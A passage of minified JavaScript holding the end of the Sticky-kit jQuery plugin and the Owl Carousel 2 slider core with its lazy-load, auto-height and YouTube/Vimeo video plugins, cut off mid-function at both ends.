i=!1,null!=_&&--_<=0&&(_=E,y(),i=!0),i||C.height()===g||(y(),i=!0),i=M.scrollTop(),null!=m&&(e=i-m),m=i,f?($&&(s=l+a<i+d+v,p&&!s&&(p=!1,o.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),i<h&&(f=!1,v=I,null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.detach()),o.css(t={position:"",width:""}).removeClass(k).trigger("sticky_kit:unstick")),T&&(n=M.height())<d+I&&(p||(v-=e,v=Math.max(n-d,v),v=Math.min(I,v)))):h<i&&(f=!0,(t={position:"fixed"}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(k),null==P&&(o.after(b),"left"!==c&&"right"!==c||b.append(o)),o.trigger("sticky_kit:stick")),f&&$&&(null==s&&(s=l+a<i+d+v),!p&&s)?(p=!0,"static"===w.css("position")&&w.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),s()},t=function(){if(u=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",width:""}),w.position("position",""),f)return null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.remove()),o.removeClass(k)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function n(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,s=0,n=Math.abs(i/2);s<n;s++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s=t.originalEvent||t||h.event;if(3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=n(s).x,i=n(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s;this.state.isTouch&&(this.state.isScrolling||(i=n(e=t.originalEvent||t||h.event).x,s=n(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),s=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+s),i+s)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,s,n,o,r,a;this.settings.loop?(i=t-this.relative(this.current()),s=this.current(),r=(n=this.current())-(o=this.current()+i)<0,a=this._clones.length+this._items.length,o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o=0,r=this;i.each(function(t,e){s=l(e),(n=new Image).onload=function(){o++,s.attr("src",n.src),s.css("opacity",1),o>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},n.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,n){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+s+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){function i(t){s=h.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",h=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(n="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),s=i.closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",t=n.height||this._core.$stage.height();"youtube"===n.type?e='<iframe width="'+o+'" height="'+t+'" src="http://www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type&&(e='<iframe src="http://player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+o+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),s.addClass("owl-video-playing"),this._playing=s,e=d('<div style="height:'+t+"px; width:"+o+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in 